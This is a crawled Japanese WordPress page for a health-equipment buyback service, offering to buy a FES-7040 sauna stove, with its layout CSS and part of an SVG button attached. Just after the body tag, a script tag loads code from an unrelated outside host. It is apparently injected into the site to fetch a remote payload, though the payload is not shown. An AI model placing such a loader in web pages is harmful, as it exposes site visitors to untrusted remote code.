

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%82%A3%E3%83%B3%E3%83%A9%E3%83%B3%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%96%E3%82%B5%E3%82%A6%E3%83%8Afes-7040%E8%B2%B7%E5%8F%96/
body_size: 5493
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>フィンランドストーブサウナFES-7040買取 | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="フィンランドストーブサウナFES-7040買取" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="フィンランドストーブサウナFES-7040買取なら健康器具買取.netへおまかせください！" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%83%95%e3%82%a3%e3%83%b3%e3%83%a9%e3%83%b3%e3%83%89%e3%82%b9%e3%83%88%e3%83%bc%e3%83%96%e3%82%b5%e3%82%a6%e3%83%8afes-7040%e8%b2%b7%e5%8f%96/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=1989' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%2595%25e3%2582%25a3%25e3%2583%25b3%25e3%2583%25a9%25e3%2583%25b3%25e3%2583%2589%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25bc%25e3%2583%2596%25e3%2582%25b5%25e3%2582%25a6%25e3%2583%258afes-7040%25e8%25b2%25b7%25e5%258f%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%2595%25e3%2582%25a3%25e3%2583%25b3%25e3%2583%25a9%25e3%2583%25b3%25e3%2583%2589%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25bc%25e3%2583%2596%25e3%2582%25b5%25e3%2582%25a6%25e3%2583%258afes-7040%25e8%25b2%25b7%25e5%258f%2596%2F&#038;format=xml" />
</head>

<body class="page page-id-1989 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>フィンランドストーブサウナFES-7040買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>フィンランドストーブサウナFES-7040買取</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>フィンランドストーブサウナFES-7040買取</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>フィンランドストーブサウナFES-7040買取なら健康器具買取.netへおまかせください！</p>
	<!--/本文-->
	</div>
	<!--/article-->

		<div class="post-tag">
	<p>タグ：<a href="http://xn--nyqxz30dfyd3sp2r3e.net/tag/%e3%83%95%e3%82%a3%e3%83%b3%e3%83%a9%e3%83%b3%e3%83%89%e3%82%b9%e3%83%88%e3%83%bc%e3%83%96%e3%82%b5%e3%82%a6%e3%83%8afes-7040%e8%b2%b7%e5%8f%96/" rel="tag">フィンランドストーブサウナFES-7040買取</a></p>
	</div>
	
</div>

</div>
<!--/post-->




</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css
body_size: 798
content:
@charset "UTF-8";

/*------------------------------------------------------------
レイアウト
-------------------------------------------------------------*/

html,body{ width: 100%; }


/*--------------------------------------------------------
1カラムレイアウト
--------------------------------------------------------*/

.col1 #container,
.col1 #top,
.col1 #header,
.col1 #global-nav,
.col1 #main,
.col1 #main-image,
.col1 #footer,
.col1 .copyright{
	width: 100%;
	min-width: 　970px;
}

.col1 #top-in,
.col1 #header-in,
.col1 #global-nav-in,
.col1 #footer-in,
.col1 .copyright p{
	width: 970px;
	margin: auto;
}

.col1 #main-in,
.col1 #main-image-in{
	width: 732px;
	margin: auto;
}

.col1 #main-contents{ width: 100%; }


/*--------------------------------------------------------
2カラムレイアウト
--------------------------------------------------------*/

.col2 #container,
.col2 #top,
.col2 #header,
.col2 #global-nav,
.col2 #main,
.col2 #main-image,
.col2 #footer,
.col2 .copyright,
.col2r #container,
.col2r #top,
.col2r #header,
.col2r #global-nav,
.col2r #main,
.col2r #main-image,
.col2r #footer,
.col2r .copyright{
	width: 100%;
	min-width: 970px;
}

.col2 #top-in,
.col2 #header-in,
.col2 #global-nav-in,
.col2 #main-in,
.col2 #main-image-in,
.col2 #footer-in,
.col2 .copyright p,
.col2r #top-in,
.col2r #header-in,
.col2r #global-nav-in,
.col2r #main-in,
.col2r #main-image-in,
.col2r #footer-in,
.col2r .copyright p{
	width: 970px;
	margin: auto;
}

.col2 #sidebar,
.col2r #sidebar{ width: 24.2%; }

.col2 #main-and-sub,
.col2r #main-and-sub{ width: 73.5%; }


/*コンテンツ配置*/
.col2 #main-and-sub{ float: left; }
.col2 #sidebar{ float: right; }

.col2r #main-and-sub{ float: right; }
.col2r #sidebar{ float: left; }


/*--------------------------------------------------------
3カラムレイアウト
--------------------------------------------------------*/

.col3 #container,
.col3 #top,
.col3 #header,
.col3 #global-nav,
.col3 #main,
.col3 #main-image,
.col3 #footer,
.col3 .copyright,
.col3r #container,
.col3r #top,
.col3r #header,
.col3r #global-nav,
.col3r #main,
.col3r #main-image,
.col3r #footer,
.col3r .copyright{
	width: 100%;
	min-width: 950px;
}

.col3 #top-in,
.col3 #header-in,
.col3 #global-nav-in,
.col3 #main-in,
.col3 #main-image-in,
.col3 #footer-in,
.col3 .copyright p,
.col3r #top-in,
.col3r #header-in,
.col3r #global-nav-in,
.col3r #main-in,
.col3r #main-image-in,
.col3r #footer-in,
.col3r .copyright p{
	width: 950px;
	margin: auto;
}

.col3 #sidebar,
.col3r #sidebar{ width: 20%; }

.col3 #main-and-sub,
.col3r #main-and-sub{ width: 78.5%; }

.col3 #main-contents,
.col3r #main-contents{ width: 72.5%; }

.col3 #sub-contents,
.col3r #sub-contents{ width: 25.45%; }


/*コンテンツ配置*/
.col3 #main-and-sub{ float: left; }
.col3 #main-contents{ float: right; }
.col3 #sub-contents{ float: left; }
.col3 #sidebar{ float: right; }

.col3r #main-and-sub{ float: left; }
.col3r #main-contents{ float: left; }
.col3r #sub-contents{ float: right; }
.col3r #sidebar{ float: right; }



--- FILE ---
content_type: image/svg+xml
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg
body_size: 4761
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="211 27.4 272 62.5" enable-background="new 211 27.4 272 62.5" xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				
					<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="347" y1="35.2733" x2="347" y2="91.3162" gradientTransform="matrix(1 0 0 1 0 -4.8)">
					<stop  offset="0" style="stop-color:#E678A8"/>
					<stop  offset="0.2217" style="stop-color:#E577A6"/>
					<stop  offset="0.3016" style="stop-color:#E372A1"/>
					<stop  offset="0.3585" style="stop-color:#E06997"/>
					<stop  offset="0.4046" style="stop-color:#DB5D8A"/>
					<stop  offset="0.444" style="stop-color:#D54D7A"/>
					<stop  offset="0.4783" style="stop-color:#CE3868"/>
					<stop  offset="0.5049" style="stop-color:#C61E57"/>
					<stop  offset="1" style="stop-color:#C61E57"/>
				</linearGradient>
				<path fill="url(#SVGID_1_)" d="M217.6,88.7c-3,0-5.5-2.5-5.5-5.5V34c0-3,2.5-5.5,5.5-5.5h258.7c3,0,5.5,2.5,5.5,5.5v49.2
					c0,3-2.5,5.5-5.5,5.5H217.6z"/>
				<path fill="#DC2873" d="M476.4,29.6c2.4,0,4.4,2,4.4,4.4v49.2c0,2.4-2,4.4-4.4,4.4H217.6c-2.4,0-4.4-2-4.4-4.4V34
					c0-2.4,2-4.4,4.4-4.4H476.4 M476.4,27.4H217.6c-3.6,0-6.6,3-6.6,6.6v49.2c0,3.6,3,6.6,6.6,6.6h258.7c3.6,0,6.6-3,6.6-6.6V34
					C483,30.4,480,27.4,476.4,27.4L476.4,27.4z"/>
			</g>
			<path fill="#EEA1C3" d="M476.4,31.8c1.2,0,2.2,1,2.2,2.2v49.2c0,1.2-1,2.2-2.2,2.2H217.6c-1.2,0-2.2-1-2.2-2.2V34
				c0-1.2,1-2.2,2.2-2.2H476.4 M476.4,28.5H217.6c-3,0-5.5,2.5-5.5,5.5v49.2c0,3,2.5,5.5,5.5,5.5h258.7c3,0,5.5-2.5,5.5-5.5V34
				C481.9,31,479.4,28.5,476.4,28.5L476.4,28.5z"/>
		</g>
		<g>
			<g>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M250.6,45.6V48c0,1.7-0.1,5.4-0.6,7c-0.6,1.8-2.2,1.8-3.1,1.8c-1.6,0-2.4-0.2-2.8-0.3l-0.1-2.5c0.6,0.1,1.5,0.3,2.4,0.3
					c1,0,1.2-0.3,1.3-1c0.1-0.8,0.3-3.2,0.3-4.5v-0.8h-3.5c-1,6-4.5,8.3-5.7,9l-1.8-1.9c2.8-1.6,4.1-3.3,4.8-7.1h-4v-2.4h4.3
					c0.1-1.2,0.1-2.1,0.1-2.7h2.7c0,0.8-0.1,1.6-0.2,2.7h5.9L250.6,45.6L250.6,45.6z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M257.9,48.3c-1.5-1-3.3-1.9-5-2.5l1.2-2.2c2.4,0.7,4.1,1.6,5.2,2.3L257.9,48.3z M253.1,54.1c6.2-0.5,9.6-2.9,11.4-9.4l2.4,1.2
					c-2.5,8.5-7.5,10.2-13,11L253.1,54.1z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M274,48.3c1,0.4,2.1,0.9,3.3,1.8c0.9-1.3,1.3-2.5,1.5-3.3h-4.6c-1.9,2.4-3.6,3.4-4.3,3.8l-1.6-1.9c3-1.6,4.4-3.5,5.4-6.2
					l2.7,0.4c-0.2,0.6-0.3,0.9-0.7,1.6h6.3c-1.1,7.1-4.7,11.1-11.5,12.6l-1.4-2.3c1.1-0.2,3.5-0.6,6.2-2.7c-1.4-1.1-2.7-1.8-3.2-2
					L274,48.3z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M289.1,48.3c-1.5-1-3.3-1.9-5-2.5l1.2-2.2c2.4,0.7,4.1,1.6,5.2,2.3L289.1,48.3z M284.1,54.1c6.2-0.5,9.6-2.9,11.4-9.4l2.4,1.2
					c-2.5,8.5-7.5,10.2-13,11L284.1,54.1z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M305.1,43.4l-0.3,9h-2l-0.3-9H305.1z M305,53.6v2.5h-2.5v-2.5H305z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
